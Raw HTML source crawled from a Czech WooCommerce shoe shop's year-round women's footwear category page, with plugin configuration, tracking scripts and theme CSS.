8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"cs","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.30.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e760b56913d1875a0e126029e96d9a2c","fragment_name":"wc_fragments_e760b56913d1875a0e126029e96d9a2c","request_timeout":"5000"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.2.0" id="countdown-min-js"></script>
<script id="woolentor-widgets-scripts-js-extra">
var woolentor_addons = {"woolentorajaxurl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","ajax_nonce":"156b2a1fc8"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.2.0" id="woolentor-widgets-scripts-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons-pro/assets/js/woolentor-widgets-active-pro.js?ver=2.3.5" id="woolentor-widgets-scripts-pro-js"></script>
<script id="woolentor-quick-cart-js-extra">
var woolentor_quick_cart = {"ajax_url":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woolentor-addons-pro/assets/js/woolentor-quick-cart.js?ver=2.3.5" id="woolentor-quick-cart-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woo-product-filter/js/common.js?ver=2.9.6" id="commonWpf-js"></script>
<script id="coreWpf-js-extra">
var WPF_DATA = {"siteUrl":"https:\/\/maxamobuv.cz\/","imgPath":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/woo-product-filter\/img\/","cssPath":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/woo-product-filter\/css\/","loader":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/woo-product-filter\/img\/loading.gif","close":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/woo-product-filter\/img\/cross.gif","ajaxurl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","options":{"add_love_link":false,"disable_autosave":false,"love_link_html":"<a title=\"WordPress PopUp Plugin\" href=\"https:\/\/woobewoo.com\/plugins\/popup-plugin\/?utm_source=plugin&utm_medium=love_link&utm_campaign=popup\" target=\"_blank\">WordPress PopUp Plugin<\/a>"},"WPF_CODE":"wpf","jsPath":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/woo-product-filter\/js\/"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woo-product-filter/js/core.js?ver=2.9.6" id="coreWpf-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/jquery.tooltipster.min.js?ver=2.9.6" id="tooltipster-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script id="frontend.filters-js-before">
var url = 'https://maxamobuv.cz/wp-admin/admin-ajax.php';
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/woofilters/js/frontend.woofilters.js?ver=2.9.6" id="frontend.filters-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woofilter-pro/woofilterpro/js/ion.rangeSlider.min.js?ver=2.9.6" id="ion.slider-js"></script>
<script id="frontend.filters.pro-js-extra">
var wpfTraslate = {"ShowMore":"Zobrazit v\u00edce","ShowFewer":"Zobrazit m\u00e9n\u011b","AlphabeticalIndex":"Abecedn\u00ed po\u0159ad\u00ed","ClearAll":"Vymazat v\u0161e"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woofilter-pro/woofilterpro/js/frontend.woofilters.pro.js?ver=2.9.6" id="frontend.filters.pro-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","nonce":"7e2987c680","urls":{"assets":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/maxamobuv.cz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/maxamobuv.cz\/kosik\/","checkout_page_url":"https:\/\/maxamobuv.cz\/checkout\/","fragments_nonce":"4b2daad560"}},"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Sd\u00edlet na Facebooku","shareOnTwitter":"Sd\u00edlet na Twitteru","pinIt":"P\u0159ipnout na Pintereset","download":"St\u00e1hnout","downloadImage":"St\u00e1hnout obr\u00e1zek","fullscreen":"Cel\u00e1 obrazovka","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Sd\u00edlet","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt","a11yCarouselPrevSlideMessage":"P\u0159edchoz\u00ed sn\u00edmek","a11yCarouselNextSlideMessage":"Dal\u0161\u00ed sn\u00edmek","a11yCarouselFirstSlideMessage":"Toto je prvn\u00ed sn\u00edmek","a11yCarouselLastSlideMessage":"Toto je posledn\u00ed sn\u00edmek","a11yCarouselPaginationBulletMessage":"P\u0159ej\u00edt na sn\u00edmek"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil na v\u00fd\u0161ku","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil na \u0161\u00ed\u0159ku","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet na v\u00fd\u0161ku","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet na \u0161\u00ed\u0159ku","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/maxamobuv.cz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/maxamobuv.cz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/maxamobuv.cz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"81aaa1892d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Celoro\u010dn\u00ed &#8211; Maxamobuv.cz","excerpt":""}};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.2" id="pro-preloaded-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.6.3-3.5.8', '1879448262665734');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "9.6.3",
    "pluginVersion": "3.5.8",
    "content_name": "Celoro\u010dn\u00ed",
    "content_category": "Celoro\u010dn\u00ed",
    "content_ids": "[\"1010612_50772\",\"9020113_44304\",\"9020114_44306\",\"9022173_65727\",\"9021105_56970\",\"9020215_45141\",\"9020214_45134\",\"1010960_61684\",\"9020960_55285\",\"9020956_55252\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "1010612_50772",
            "quantity": 1
        },
        "1": {
            "id": "9020113_44304",
            "quantity": 1
        },
        "2": {
            "id": "9020114_44306",
            "quantity": 1
        },
        "3": {
            "id": "9022173_65727",
            "quantity": 1
        },
        "4": {
            "id": "9021105_56970",
            "quantity": 1
        },
        "5": {
            "id": "9020215_45141",
            "quantity": 1
        },
        "6": {
            "id": "9020214_45134",
            "quantity": 1
        },
        "7": {
            "id": "1010960_61684",
            "quantity": 1
        },
        "8": {
            "id": "9020960_55285",
            "quantity": 1
        },
        "9": {
            "id": "9020956_55252",
            "quantity": 1
        },
        "10": {
            "id": "1011556_46647",
            "quantity": 1
        },
        "11": {
            "id": "9020940_55154",
            "quantity": 1
        },
        "12": {
            "id": "9020655_52459",
            "quantity": 1
        },
        "13": {
            "id": "9020197_44868",
            "quantity": 1
        },
        "14": {
            "id": "9020115_44308",
            "quantity": 1
        },
        "15": {
            "id": "1011553_46640",
            "quantity": 1
        },
        "16": {
            "id": "9021257_59049",
            "quantity": 1
        },
        "17": {
            "id": "9021170_58056",
            "quantity": 1
        },
        "18": {
            "id": "9022002_59159",
            "quantity": 1
        },
        "19": {
            "id": "1011467_47028",
            "quantity": 1
        },
        "20": {
            "id": "9021168_57976",
            "quantity": 1
        },
        "21": {
            "id": "9021163_57957",
            "quantity": 1
        },
        "22": {
            "id": "9021164_57959",
            "quantity": 1
        },
        "23": {
            "id": "9020691_53415",
            "quantity": 1
        }
    }
}, {
    "eventID": "a35a6371-0774-43d3-8288-f9c444c4c53c"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.6.3-3.5.8', '1879448262665734');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.6.3",
    "pluginVersion": "3.5.8",
    "user_data": {}
}, {
    "eventID": "a6676f50-b18d-4a2c-98c6-281de8b30267"
});
 });
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a98f35bda9e495abe82571a86a4e4d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxamobuv.cz/product-category/damska-obuv/celorok/?velikost=19&product-page=2
body_size: 80674
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <meta name="facebook-domain-verification" content="uiktrrxyjd7n0e83h1c06ywkgue3kh" />
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Celoroční &#8211; Maxamobuv.cz</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/cdf6a3669b4d879a8da22cc7/script.js"></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Maxamobuv.cz &raquo; RSS zdroj" href="https://maxamobuv.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maxamobuv.cz &raquo; RSS komentářů" href="https://maxamobuv.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maxamobuv.cz &raquo; Celoroční Kategorie RSS" href="https://maxamobuv.cz/product-category/damska-obuv/celorok/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maxamobuv.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maxamobuv.cz/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.11' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:106.25%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-2);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Source Sans Pro',sans-serif;font-weight:400;font-size:17px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:500;line-height:1.2em;}.site-title{font-size:35px;font-size:2.0588235294118rem;display:none;}header .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;display:none;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:48px;font-size:2.8235294117647rem;font-weight:500;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.3529411764706rem;font-weight:500;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:32px;font-size:1.8823529411765rem;font-weight:500;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.4117647058824rem;line-height:1.2em;font-weight:500;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.1764705882353rem;line-height:1.2em;font-weight:500;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:17px;font-size:1rem;line-height:1.25em;font-weight:500;font-family:'Montserrat',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-2);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:24px;font-size:1.4117647058824rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-2);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields 